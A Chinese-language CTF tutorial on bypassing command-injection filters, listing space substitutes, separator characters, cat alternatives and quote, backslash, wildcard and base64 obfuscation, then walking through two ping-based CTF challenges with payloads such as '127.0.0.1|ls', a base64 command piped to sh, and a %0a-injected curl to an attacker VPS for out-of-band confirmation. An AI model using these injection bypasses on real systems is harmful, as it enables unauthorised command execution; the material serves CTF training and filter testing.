CTF之命令执行常见绕过
命令执行常见绕过
1.空格代替
当我们执行系统命令时,不免会遇到空格,如cat flag.txt,当空格被程序过滤时,便需要利用以下字符尝试代替绕过:
<
${IFS}
$IFS$9
%09
测试如下:

$IFS在 linux 下表示分隔符,只有cat$IFSa.txt 的时候, bash 解释器会把整个 IFSa当做变量名,所以导致没有办法运行,然而如果加一个 {} 就固定了变量名,同理在后面加个 $ 可以起到截断的作用,而 $9 指的是当前系统shell 进程的第九个参数的持有者,就是一个空字符串,因此 $9 相当于没有加东西,等于做了一个前后隔离。
2.截断符号代替
当命令执行时,通常会从前端获取数据执行系统预设定的命令,为了加上我们想要执行的其他命令,通常会使用截断符号让系统去执行其他命令:
如:ping 127.0.0.1|whoami
常见的截断符号:
$
;
|
-
(
)
`
||
&&
&
}
{
%0a
3.cat命令代替
cat命令为查看,当程序禁用cat命令时,可采用以下命令代替:
cat:由第一行开始显示内容,并将所有内容输出
tac:从最后一行倒序显示内容,并将所有内容输出
more:根据窗口大小,一页一页的现实文件内容
less:和more类似,但其优点可以往前翻页,而且进行可以搜索字符
head:只显示头几行
tail:只显示最后几行
nl:类似于cat -n,显示时输出行号
tailf:类似于tail -f
sort%20/flag 读文件

3.1 反斜杠绕过
ca\t fl\ag.txt

3.2 编码绕过
`echo 'Y2F0Cg==' | base64 -d` flag.txt

3.3 拼接绕过
a=c;b=at;c=f;d=lag;e=.txt;$a$b ${c}${d}${e}
cat flag.txt

3.4 单双引号绕过
c'a't test
c"a"t test

3.5 通配符绕过
[…]表示匹配方括号之中的任意一个字符
{…}表示匹配大括号里面的所有模式,模式之间使用逗号分隔。
{…}与[…]有一个重要的区别,当匹配的文件不存在,[…]会失去模式的功能,变成一个单纯的字符串,而{…}依然可以展开
cat t?st
cat te*
cat t[a-z]st
cat t{a,b,c,d,e,f}st

实战演练
1. [GXYCTF2019]Ping Ping Ping(https://buuoj.cn)
1.1 使用截断符测试
payload:/?ip=127.0.0.1|ls
可见程序已经执行了我们添加的ls命令,并回显到了前端

1.2 使用cat命令查看flag
根据提示,这里的空格应该被过滤了,所以得想办法绕过空格限制

1.3 空格绕过
根据之前知识,测试替换空格符号;
根据burp爆破,发现可以通过$IFS$9绕过

但是这里的提示又有了新变化,如下:

根据提示,这里应该是flag的问题,首先我们查看index.php查看源码

通过查看源码,这里对flag进行了正则匹配,若匹配到flag在一起,则会停止运行程序
1.4 关键词绕过
根据之前知识,测试替换关键词;
cat flag.php
cat$IFS$9fl\ag.php
b=ag;a=fl;cat$IFS$9$a$b.php
echo$IFS$9Y2F0JElGUyQ5ZmxhZy5waHA=|base64$IFS$9-d|sh
cat$IFS$9fla*
根据burp爆破,发现可以通过拼接和编码绕过

1.5 通过fuzz测试,可见所有的payload如下:

2. 死亡ping命令(https://www.ctfhub.com)
2.1 使用截断符测试
通过测试,可见程序过滤了截断符,根据以上的知识,我们来fuzz一下可用的截断符

根据测试,程序没有对%0a进行过滤,所以我们可以利用%0a来进行下一步

2.2 带外判断
上述测试中有个问题,因执行的命令无回显,我们无法得知插入的命令是否执行成功,我们可以使用命令带外测试:
简单原理:使用curl命令访问网站,做网站收到请求,则命令执行成功
- 在VPS上使用python起http服务:
命令:python -m http.server 80

2. 使用curl命令访问VPS下的80端口
Payload:ip=127.0.0.1%0acurl+VPSIP/1.txt

- 查看VPS上访问情况,成功被访问,说明命令执行成功